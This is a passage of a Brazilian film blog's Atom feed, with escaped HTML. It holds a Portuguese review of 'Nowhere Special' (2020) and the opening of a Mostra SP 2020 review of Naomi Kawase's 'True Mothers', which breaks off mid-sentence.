justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAlgum lugar especial\u003C\/b\u003E (\u003Ci\u003ENowhere Special\u003C\/i\u003E, 2020) é um daqueles filmes delicados que tem uma expressividade fora do comum exatamente por despertar a empatia por uma história que não há muito o que fazer sobre o destino dos personagens; ainda assim, é preciso enxergar esperança ali mesmo em meio à doença e morte. É uma combinação de singeleza e força que ajuda a compreender a realidade de variadas famílias e suas diferentes configurações.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBaseado em fatos, o diretor e roteirista Italiano\u003Cb\u003E\u0026nbsp;Uberto Pasolini \u003C\/b\u003Econta a história de John (\u003Cb\u003EJames Norton\u003C\/b\u003E), um pai jovem e solteiro que, entre exercer o ofício de limpador de vidros e lutar pela sobrevivência de sua família, tem que procurar um novo lar para Michael, seu filho de 3 anos. A razão não poderia ser mais devastadora: John tem uma doença terminal e tem pouco tempo de vida.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECertamente o mais dilacerante é perceber que tanto John como seu Michael percorrem caminhos impostos pela vida que não são os trajetos naturais que esperamos para pais e filhos.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC8J4mJ1Z-09OnXYVIXULyZSfF3czJYKBv7l9I9b9RZHJCie8fA8A41PY9YkFSCTrMrRkKrrUqsRG22f8F44Wrr_am9XRbx5Zd9tihuswkCau2cHXjgdQnQy02AnyKeBdcRpiz6rHhwMY\/s2048\/19_BetaCinema_Nowhere_Special_copyright__Nowhere_Special_Limited_Photo_Peter_Marley.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC8J4mJ1Z-09OnXYVIXULyZSfF3czJYKBv7l9I9b9RZHJCie8fA8A41PY9YkFSCTrMrRkKrrUqsRG22f8F44Wrr_am9XRbx5Zd9tihuswkCau2cHXjgdQnQy02AnyKeBdcRpiz6rHhwMY\/w640-h426\/19_BetaCinema_Nowhere_Special_copyright__Nowhere_Special_Limited_Photo_Peter_Marley.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA narrativa é construída sutilmente com fragmentos do cotidiano e da busca por uma família, sem transformar o filme em um sentimentalismo apelativo. Pelo contrário, sua força narrativa está em mostrar um pai que vive um dia por vez embora sinta as incertezas do tempo, a pressão da situação e o peso da doença. Aos poucos, John amadurece este doloroso processo, passando a incluir uma assistente social e o próprio filho na decisão. Uma das inspirações do diretor foi a obra de Yasujiro Ozu e de Jean-Pierre e Luc Dardenne.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs atuações de \u003Cb\u003EJames Norton\u003C\/b\u003E e de \u003Cb\u003EDaniel Lamont \u003C\/b\u003Esão críveis e afetuosas, muito bem costuradas com a abordagem do roteiro e olhar da direção. É comovente notar que a paternidade se constrói de maneira universal no próprio filme. A conexão entre eles é tão profunda que os olhares e silêncios são capazes de dizer muito mais do que palavras verbalizadas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara a sorte do Cinema, brilha\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;uma estrela mirim: \u003Cb\u003EDaniel Lamont.\u003C\/b\u003E\u0026nbsp;Com apenas 4 anos, ele apresenta uma naturalidade impressionante com as cenas, demonstrando o realismo de uma criança linda e encantadora mas que também tem uma melancólica sensibilidade de quem percebe o que está acontecendo ao redor. De fato, as crianças são sábias e observadoras!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgirCxd2Qg1ascy2a-H7csHt0hAFGOSIdS9vLG6fLUNo84wPKyklOHiuGrQs7IAmx86fLh0-cGCFALDVWccDYS8jy35AXd3zfQKNuWw-qKxVF9ue0yAezA4sDNxPAQyApd9NQsXwvMPavY\/s2048\/09_BetaCinema_Nowhere_Special_copyright__Nowhere_Special_Limited_Photo_Peter_Marley.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgirCxd2Qg1ascy2a-H7csHt0hAFGOSIdS9vLG6fLUNo84wPKyklOHiuGrQs7IAmx86fLh0-cGCFALDVWccDYS8jy35AXd3zfQKNuWw-qKxVF9ue0yAezA4sDNxPAQyApd9NQsXwvMPavY\/w640-h426\/09_BetaCinema_Nowhere_Special_copyright__Nowhere_Special_Limited_Photo_Peter_Marley.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\"Felizmente, no jovem Daniel Lamont, então com quatro\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Eanos, temos um ator natural extraordinariamente consciente e\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: verdana;\"\u003Esensível, e, em James Norton, um ator muito generoso, que ficou feliz\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: verdana;\"\u003Eem dedicar longos dias para criar uma conexão com o menino bem\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: verdana;\"\u003Eantes das filmagens, e apoiar e guiar Daniel durante o que para\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: verdana;\"\u003Equalquer criança teria sido uma experiência intensa e, às vezes,\u003C\/i\u003E\u003Ci style=\"font-family: verdana;\"\u003Edesconcertante.\"\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci style=\"font-family: verdana;\"\u003E(Palavra do diretor)\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESobre o passado, o filme o utiliza como contextualização e acerta em não culpabilizar a mãe. Menciona que houve uma situação de abandono da criança no pós parto,assim importa muito mais o futuro da criança do que remoer mágoas que não contribuem para resolver o bem estar de Michael. O pai assume um papel que é dele como progenitor, mas que não é tão comum no dia a dia. Normalmente são as mães solteiras que levam a família adiante. Posto isso, o longa traz a perspectiva dos filmes sobre pais solteiros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssim, muito mais do que mostrar uma das configurações de família existentes e que, pela força do afeto, sobrevive em uma situação de vulnerabilidade, o belo do filme é construir uma narrativa de que a vida deve continuar para uma criança, independente da doença e da morte dos pais. A busca de John por uma família para seu filho é a continuidade de uma vida com segurança, bem-estar, saúde e amor.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQxyl7gqTpSGoZmHJKntJQVTJgXt2rRoknz6cmUXTKzkDbUup8sfCfX6OAGdaNYos1dcbU447euIlVFKnxs-qduSE8DAXLnc8eTLNFD7MaGXK9I922JXWhxSaD8zJoKWuxHPZmrgk3bE\/s2048\/25_BetaCinema_Nowhere_Special_copyright__Nowhere_Special_Limited_Photo_Peter_Marley.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQxyl7gqTpSGoZmHJKntJQVTJgXt2rRoknz6cmUXTKzkDbUup8sfCfX6OAGdaNYos1dcbU447euIlVFKnxs-qduSE8DAXLnc8eTLNFD7MaGXK9I922JXWhxSaD8zJoKWuxHPZmrgk3bE\/w640-h426\/25_BetaCinema_Nowhere_Special_copyright__Nowhere_Special_Limited_Photo_Peter_Marley.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENessa busca, John encontra algumas famílias de possíveis adotantes e o roteiro garante uma boa miscelânea de configurações familiares de uma maneira leve e realista. Esses eventos reais propiciam uma visão de que não há famílias perfeitas, o que há são possibilidades de ser feliz em alguma delas. A certeza é algo que John nunca terá sobre o futuro do seu filho, porém é o aqui e o agora que realmente importam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComovente e delicado, o desfecho do longa faz todo o sentido e é especial. Talvez aquelas configurações familiares nada tradicionais podem ter mais amor e respeito do que esperamos. Talvez sejam elas as que buscam preencher o afeto que lhes faltou em suas trajetórias. Com isso, a empatia não é apenas pela história de John. A empatia também está em John.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQd4PLeVCj6DQqFSvwExGk9VpWbnl7QHsq7OPk9q3JOG2OdIk2qZSjfheKQCDSne7MoODuh2hCCbdtr49hJGLnuaNrY2sWvoVGSndjuRrQ7eSV4Xn2ZkkMlNIUs0lf-uAmVkths2SFJqk\/s400\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQd4PLeVCj6DQqFSvwExGk9VpWbnl7QHsq7OPk9q3JOG2OdIk2qZSjfheKQCDSne7MoODuh2hCCbdtr49hJGLnuaNrY2sWvoVGSndjuRrQ7eSV4Xn2ZkkMlNIUs0lf-uAmVkths2SFJqk\/s320\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E(3,5)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EFotos e citação do diretor: uma cortesia A2filmes\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6230069920409512384\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/07\/algum-lugar-especial-nowhere-special.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6230069920409512384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6230069920409512384"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/07\/algum-lugar-especial-nowhere-special.html","title":"Algum lugar especial (Nowhere Special, 2020)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm40ZeZ4k3q__rt69W5MD4qk8XlugNwMbb1zDcA-6fFf1zkidqUP73XT_BkVH0V7dmDZhBMfvkaZsQ5yrEFqQfnIv0taDoTv0_QhQTmz2G0jbHDbgX12_PRHtrOW-1meVJzBftnW1XGnE\/s72-w438-h640-c\/Algum-lugar-especial_Media.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2674530972473923546"},"published":{"$t":"2020-10-14T11:45:00.001-03:00"},"updated":{"$t":"2020-10-14T11:45:31.154-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adaptação literária"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Japonês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maternidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Melodrama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naomi Kawase"}],"title":{"type":"text","$t":"Mostra SP 2020 | Mães de Verdade (True Mothers, 2020)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2od1uN3A5XRTIciVjgzoiQF9RaiShjIUiZqebRpNx857j_9mNGVEqcGKN07O5eW3HIQeJAt0-KrNFAlxTPrgfjG4Em-l-SPSqBHsF3bjE1XZ9Pof5UpsvvnuPGfHFxwu8gkRymN-fYo\/s1170\/true+mothers_m%25C3%25A3es+de+verdade_Mostra+SP_Cinema+MaDame+Lumiere.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1170\" data-original-width=\"780\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2od1uN3A5XRTIciVjgzoiQF9RaiShjIUiZqebRpNx857j_9mNGVEqcGKN07O5eW3HIQeJAt0-KrNFAlxTPrgfjG4Em-l-SPSqBHsF3bjE1XZ9Pof5UpsvvnuPGfHFxwu8gkRymN-fYo\/w426-h640\/true+mothers_m%25C3%25A3es+de+verdade_Mostra+SP_Cinema+MaDame+Lumiere.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cb\u003EMostra SP 2020 - 22 de Outubro a 04 de Novembro\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.mostra.org\"\u003Ewww.mostra.org\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#mostrasp #44ªmostra #44mostra\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAcompanhe o MaDame Lumière para saber mais sobre os filmes\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EViva à permanência da Mostra SP em 2020!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-size: 16px;\"\u003E\u003Cspan\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; border-color: rgb(68, 68, 68); border-style: none; border-width: 0px; color: #444444; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border-color: rgb(181, 101, 59); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENatural do Japão,\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003E\u0026nbsp;Naomi Kawase\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;é uma cineastas Asiáticas que mais participam da Mostra SP e uma das melhores contemporâneas e expressivas do seu país. Sob a chancela de outros festivais globais e com boa aceitação do público, ela tem apresentado uma produção ativa que continuamente aborda dramas familiares, desde temas relacionados à maternidade passando por velhice, amor, vida e morte. Entre os títulos, o público pode explorar a sólida cinematografia que já passou no evento:\u0026nbsp;\u003Cb\u003EA Floresta dos Lamentos\u003C\/b\u003E\u0026nbsp;(2007, 32ª Mostra),\u0026nbsp;\u003Cb\u003EHanezu\u003C\/b\u003E\u0026nbsp;(2011, 35ª Mostra),\u0026nbsp;\u003Cb\u003EO Segredo das Águas\u003C\/b\u003E\u0026nbsp;(2014, 38ª Mostra),\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2015\/12\/sabor-da-vida-2015-de-naomi-kawase.html\" target=\"_blank\"\u003ESabor da Vida\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E(2015, 39ª Mostra)\u0026nbsp; e\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2018\/01\/top-10-filmes-assistidos-na-mostra-sp.html\" target=\"_blank\"\u003EEsplendor\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E(2017, 41ª Mostra).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEide4-Jk6Af0VpINmePkH7_VdvuQ382o29XP8k__3Ew0o-yoPAweBMiu94Y5XF8xDmHj0D10SYWZS8x5HBdCSlS_JTIHXzAz3OO-12SR8wOPXN-GqM1HMmg_JvRu_P042F9J8oKBNF1TpU\/s800\/Naomi+Kawase.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEide4-Jk6Af0VpINmePkH7_VdvuQ382o29XP8k__3Ew0o-yoPAweBMiu94Y5XF8xDmHj0D10SYWZS8x5HBdCSlS_JTIHXzAz3OO-12SR8wOPXN-GqM1HMmg_JvRu_P042F9J8oKBNF1TpU\/w480-h640\/Naomi+Kawase.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003ENaomi Kawase: o Japão moderno na Mostra SP\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENessa 44ª edição, o festival traz\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EMães de 